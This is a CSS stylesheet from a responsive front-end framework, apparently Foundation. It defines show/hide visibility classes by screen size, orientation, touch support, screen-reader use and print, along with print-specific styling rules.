@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* medium displays */
@media only screen and (min-width: 34.35714em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* large displays */
@media only screen and (min-width: 54.92857em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xlarge displays */
@media only screen and (min-width: 81.5em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* xxlarge displays */
@media only screen and (min-width: 137.21429em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }
@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }
/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles.  Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only { display: none !important; }

@media print { * { background: transparent !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }
/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }
@media not print { .show-for-print { display: none !important; } }
